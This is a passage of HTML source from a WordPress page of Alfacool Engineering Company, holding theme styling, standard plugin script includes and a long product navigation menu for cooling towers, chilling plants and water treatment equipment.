			background-color: #37cadd;
		}
		
		.onetone .portfolio-img-box {
			background-color: #37cadd;
		}
		
		.onetone .tooltip-text {
			color: #37cadd;
		}
		
		.onetone .star-rating span:before {
			color: #37cadd;
		}
		
		.onetone .woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav.style1 > ul > li.current > a > span,
			.site-nav.style1 > ul > li > a:hover > span {
				background-color: #37cadd;
			}
			.site-nav.style2 > ul > li.current > a > span,
			.site-nav.style2 > ul > li > a:hover > span {
				border-color: #37cadd;
			}
			.site-nav.style3 > ul > li.current > a > span,
			.site-nav.style3 > ul > li > a:hover > span {
				border-bottom-color: #37cadd;
			}
		}
		/*Woocommerce*/
		
		.star-rating span:before {
			color: #37cadd;
		}
		
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.woocommerce span.onsale {
			background-color: #37cadd;
		}
		
		.woocommerce span.onsale:before {
			border-top-color: #37cadd;
			border-bottom-color: #37cadd;
		}
		
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price {
			color: #37cadd;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt {
			background-color: #37cadd;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover {
			background-color:  rgba(55,202,221,.7);
		}
		
		p.woocommerce.product ins,
		.woocommerce p.product ins,
		p.woocommerce.product .amount,
		.woocommerce p.product .amount,
		.woocommerce .product_list_widget ins,
		.woocommerce .product_list_widget .amount,
		.woocommerce .product-price ins,
		.woocommerce .product-price .amount,
		.product-price .amount,
		.product-price ins {
			color: #37cadd;
		}

		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #37cadd;
		}
		
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #37cadd;
		}
		
		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #222;
		}
		
		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #222;
		}
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.onetone .mpl-portfolio-list-filter li.active a,
		.onetone .mpl-portfolio-list-filter li a:hover {
			color: #37cadd;
		}
		
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://alfacool.com/wp-content/themes/onetone/css/onetone.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://alfacool.com/wp-content/themes/onetone/css/onetone-ms.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://alfacool.com/wp-content/themes/onetone/css/home.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://alfacool.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.2.8' type='text/css' media='1' />
<link rel='stylesheet' id='newsletter-css' href='https://alfacool.com/wp-content/plugins/newsletter/style.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://alfacool.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.2.8' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"b98b6535f6","ajax_url":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/alfacool.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/alfacool.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"b98b6535f6","ajax_url":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/alfacool.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/alfacool.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.2' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.2' id='aptf-front-js-js'></script>
<link rel="https://api.w.org/" href="https://alfacool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alfacool.com/wp-json/wp/v2/media/765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfacool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alfacool.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://alfacool.com/?p=765' />
<link rel="alternate" type="application/json+oembed" href="https://alfacool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfacool.com%2Fcertificates%2Fimag0580%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alfacool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfacool.com%2Fcertificates%2Fimag0580%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.footer-info-area",
				manipulation: "html",
				html: "<p>© Copyright 2023, All Rights Reserved  |Design By:- <strong> <a href=\"https://jobooweb.com\" target=\"_blank\" rel=\"noopener\">Joboo Web</a></strong></p>"
			};
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://alfacool.com/rsslatest.xml" /></head>
<body data-rsssl=1 class="attachment attachment-template-default attachmentid-765 attachment-jpeg page blog onetone">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left" role="banner">
                             <div class="top-bar">
                    <div class="container">
                        <div class="top-bar-left">
                            <div class="top-bar-info">Tel: 123456789</div>                      
                        </div>
                        <div class="top-bar-right">
                                                  </div>
                    </div>
                </div>
                                 
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://alfacool.com/">
                            <img class="site-logo normal_logo" alt="Alfacool Engineering Company" src="https://alfacool.com/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://alfacool.com/"><h1 class="site-name">Alfacool Engineering Company</h1></a>
                                <span class="site-tagline">Alfacool Engineering Company</span>
                            </div>
                             
                        </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">


<ul id="menu-main" class="main-nav"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://alfacool.com/"><span>Home</span></a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://alfacool.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://alfacool.com/quality/"><span>QUALITY</span></a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://alfacool.com/about/infrastructure/"><span>INFRASTRUCTURE</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://alfacool.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://alfacool.com/cooling-towers-2/"><span>Cooling Towers</span></a>
	<ul class="sub-menu">
		<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://alfacool.com/frp-counter-flow-bottle-shape-cooling-tower/"><span>FRP COUNTER FLOW BOTTLE SHAPE COOLING TOWER</span></a></li>
		<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://alfacool.com/frp-counter-flow-square-shape-cooling-tower/"><span>FRP COUNTER FLOW SQUARE SHAPE COOLING TOWER</span></a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://alfacool.com/fan-less-cooling-tower/"><span>FAN LESS COOLING TOWER</span></a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://alfacool.com/wooden-cooling-tower/"><span>WOODEN COOLING TOWER</span></a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://alfacool.com/frp-fabricated-structure-cross-flow-cooling-tower/"><span>FRP FABRICATED STRUCTURE CROSS FLOW  COOLING TOWER</span></a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://alfacool.com/rcc-cooling-tower/"><span>RCC COOLING TOWER</span></a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://alfacool.com/spares/"><span>SPARES</span></a></li>
	</ul>
</li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://alfacool.com/chilling-plant/"><span>CHILLING PLANT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://alfacool.com/water-cooled-chilling-plant/"><span>WATER COOLED CHILLING PLANT</span></a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://alfacool.com/air-cooled-chilling-plant/"><span>AIR COOLED CHILLING PLANT</span></a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://alfacool.com/online-chilling-plant-for-drinking-use/"><span>ONLINE CHILLING PLANT FOR DRINKING USE</span></a></li>
	</ul>
</li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://alfacool.com/chilling-plant-spares/"><span>CHILLING PLANT SPARES</span></a>
	<ul class="sub-menu">
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://alfacool.com/dryer/"><span>FILTER DRIER</span></a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://alfacool.com/sight-glass/"><span>SIGHT GLASS</span></a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://alfacool.com/expension-valve/"><span>EXPANSION VALVE</span></a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://alfacool.com/chilling-unit/"><span>HEAT EXCHANGER REFRIGERANT TO FLUID</span></a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://alfacool.com/safety-valve/"><span>SAFETY VALVE</span></a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://alfacool.com/angle-valve/"><span>ANGLE VALVE</span></a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://alfacool.com/gbc-valve/"><span>GBC VALVE</span></a></li>
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://alfacool.com/pressure-gauges/"><span>PRESSURE GAUGES</span></a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://alfacool.com/lps/"><span>LPS AND HPS</span></a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://alfacool.com/controller/"><span>TEMPERATURE CONTROLLER</span></a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://alfacool.com/axial-fan/"><span>AXIAL FAN</span></a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://alfacool.com/accumulator/"><span>ACCUMULATOR</span></a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://alfacool.com/suction-valve/"><span>SUCTION VALVE/ DISCHARGE VALVE</span></a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://alfacool.com/discharge-valve/"><span>RECEIVER</span></a></li>
	</ul>
</li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://alfacool.com/heat-exchanger-2/"><span>HEAT EXCHANGER</span></a>
	<ul class="sub-menu">
		<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://alfacool.com/plate-type-heat-exchanger/"><span>PLATE TYPE HEAT EXCHANGER</span></a></li>
		<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://alfacool.com/shell-and-tube-type-heat-exchanger/"><span>SHELL AND TUBE TYPE HEAT EXCHANGER</span></a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106"><a href="https://alfacool.com/water-treatment-plant-2/"><span>Water Treatment Plant</span></a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://alfacool.com/water-softening-plant/"><span>WATER SOFTENING PLANT</span></a></li>
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://alfacool.com/de-mineralize-plant/"><span>DE-MINERALIZE PLANT/ DM PLANT</span></a></li>
		<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://alfacool.com/mix-bed-plants/"><span>MIX BED PLANTS</span></a></li>
		<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://alfacool.com/pressure-sand-filter/"><span>PRESSURE SAND FILTER</span></a></li>
		<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://alfacool.com/activated-carbon-filter/"><span>ACTIVATED CARBON FILTER</span></a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://alfacool.com/de-alkanizer-plant/"><span>DEALKANIZER PLANT</span></a></li>
	</ul>
</li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://alfacool.com/reverse-osmosis-plants/"><span>RO Plants / Reverse Osmosis Plants</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://alfacool.com/industrial-ro-plant/"><span>INDUSTRIAL RO PLANT</span></a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://alfacool.com/domestic-ro-plant/"><span>DOMESTIC RO SYSTEM</span></a></li>
	</ul>
</li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://alfacool.com/water-cooler/"><span>WATER COOLER</span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-299"><a href="https://alfacool.com/condensor/"><span>CONDENSOR</span></a>
	<ul class="sub-menu">
		<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://alfacool.com/water-cooled-condenser/"><span>WATER COOLED CONDENSER</span></a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://alfacool.com/air-cooled-condenser/"><span>AIR COOLED CONDENSER</span></a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://alfacool.com/air-washer/"><span>AIR WASHER</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://alfacool.com/de-set-canopy/"><span>DE SET CANOPY</span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="https://alfacool.com/pollution-control-plant/"><span>POLLUTION CONTROL PLANT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://alfacool.com/air-pollution-control-plant/"><span>AIR POLLUTION CONTROL PLANT</span></a></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-312"><a href="https://alfacool.com/waste-water-treatment-plant/"><span>WASTE WATER TREATMENT PLANT</span></a>
		<ul class="sub-menu">
			<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://alfacool.com/effluent-treatment-plant/"><span>EFFLUENT TREATMENT PLANT</span></a></li>
			<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://alfacool.com/biological-treatment-plant/"><span>BIOLOGICAL TREATMENT PLANT</span></a></li>
			<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://alfacool.com/sewage-treatment-plant/"><span>SEWAGE TREATMENT PLANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://alfacool.com/demineralization-plant/"><span>Water Treatment Chemical</span></a>
	<ul class="sub-menu">
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-342"><a href="https://alfacool.com/cooling-tower-chemical/"><span>COOLING TOWER CHEMICAL</span></a>
		<ul class="sub-menu">
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://alfacool.com/antiscalant/"><span>ANTISCALANT</span></a></li>
			<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://alfacool.com/biocide-a/"><span>BIOCIDE A</span></a></li>
			<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://alfacool.com/biocide-b/"><span>BIOCIDE B</span></a></li>
			<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://alfacool.com/bio-dispercent/"><span>BIO DISPERCENT</span></a></li>
		</ul>
</li>
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://alfacool.com/descaling-chemicals/"><span>Descaling Chemicals</span></a>
		<ul class="sub-menu">
			<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://alfacool.com/descalant-for-water-scale/"><span>Descalant for Water Scale</span></a></li>
			<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://alfacool.com/passivation/"><span>Passivation</span></a></li>
			<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://alfacool.com/descalant-for-oilgrease-cleaning/"><span>Descalant for Oil/grease Cleaning</span></a></li>
		</ul>
</li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://alfacool.com/boiler-water-chemicals/"><span>Boiler Water Chemicals</span></a>
		<ul class="sub-menu">
			<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://alfacool.com/multi-purpose-for-raw-water/"><span>Multi purpose (For Raw Water)</span></a></li>
			<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://alfacool.com/multi-purpose-amine-base-for-soft-water/"><span>Multi purpose Amine Base (For Soft Water)</span></a></li>
			<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://alfacool.com/multi-purpose-for-dm-water/"><span>Multi purpose (For DM Water)</span></a></li>
			<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://alfacool.com/anti-scalant-cum-corrosion-inhibitor-phosphate-base/"><span>Anti Scalant Cum Corrosion Inhibitor Phosphate Base</span></a></li>
			<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://alfacool.com/ph-buster/"><span>PH Buster</span></a></li>
			<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://alfacool.com/oxygen-scavenger/"><span>Oxygen Scavenger</span></a></li>
			<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://alfacool.com/sludge-conditioner/"><span>Sludge Conditioner</span></a></li>
		</ul>
</li>
		<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://alfacool.com/fuel-additive/"><span>Fuel Additive</span></a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://alfacool.com/water-treatment-resins/"><span>Water Treatment Resins</span></a>
		<ul class="sub-menu">
			<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alfacool.com/cation-resin-for-softner/"><span>Cation Resin For Softner</span></a></li>
			<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://alfacool.com/cation-resin-for-dm-plant/"><span>Cation Resin For DM Plant</span></a></li>
			<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://alfacool.com/anion-resin/"><span>Anion Resin</span></a></li>
			<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alfacool.com/super-charge-resin/"><span>Super Charge Resin</span></a></li>
			<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://alfacool.com/colour-removing-resin/"><span>Colour Removing Resin</span></a></li>
			<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alfacool.com/e-t-p-chemicals/"><span>E.T.P. Chemicals</span></a>
			<ul class="sub-menu">
				<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://alfacool.com/polyelectrolytes/"><span>Polyelectrolytes</span></a></li>
				<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://alfacool.com/activated-carbon/"><span>Activated Carbon</span></a></li>
			</ul>
</li>
			<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://alfacool.com/etp-chemical/"><span>ETP CHEMICAL</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://alfacool.com/certificates/"><span>Certificates</span></a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alfacool.com/our-clients/"><span>Our Clients</span></a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://alfacool.com/contact/"><span>Contact Us</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
                
               
                        
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://alfacool.com/"><img class="site-logo normal_logo" src="https://alfacool.com/wp-content/themes/onetone/images/logo.png"></a>
                            
                                                   
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://alfacool.com/"><h1 class="site-name">Alfacool Engineering Company</h1></a>
                                <span class="site-tagline">Alfacool Engineering Company</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">


<ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://alfacool.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-444"><a href="https://alfacool.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://alfacool.com/quality/"><span>QUALITY</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://alfacool.com/about/infrastructure/"><span>INFRASTRUCTURE</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://alfacool.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://alfacool.com/cooling-towers-2/"><span>Cooling Towers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://alfacool.com/frp-counter-flow-bottle-shape-cooling-tower/"><span>FRP COUNTER FLOW BOTTLE SHAPE COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://alfacool.com/frp-counter-flow-square-shape-cooling-tower/"><span>FRP COUNTER FLOW SQUARE SHAPE COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://alfacool.com/fan-less-cooling-tower/"><span>FAN LESS COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://alfacool.com/wooden-cooling-tower/"><span>WOODEN COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://alfacool.com/frp-fabricated-structure-cross-flow-cooling-tower/"><span>FRP FABRICATED STRUCTURE CROSS FLOW  COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://alfacool.com/rcc-cooling-tower/"><span>RCC COOLING TOWER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://alfacool.com/spares/"><span>SPARES</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://alfacool.com/chilling-plant/"><span>CHILLING PLANT</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://alfacool.com/water-cooled-chilling-plant/"><span>WATER COOLED CHILLING PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://alfacool.com/air-cooled-chilling-plant/"><span>AIR COOLED CHILLING PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://alfacool.com/online-chilling-plant-for-drinking-use/"><span>ONLINE CHILLING PLANT FOR DRINKING USE</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://alfacool.com/chilling-plant-spares/"><span>CHILLING PLANT SPARES</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://alfacool.com/dryer/"><span>FILTER DRIER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://alfacool.com/sight-glass/"><span>SIGHT GLASS</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://alfacool.com/expension-valve/"><span>EXPANSION VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://alfacool.com/chilling-unit/"><span>HEAT EXCHANGER REFRIGERANT TO FLUID</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://alfacool.com/safety-valve/"><span>SAFETY VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://alfacool.com/angle-valve/"><span>ANGLE VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://alfacool.com/gbc-valve/"><span>GBC VALVE</span></a></li>
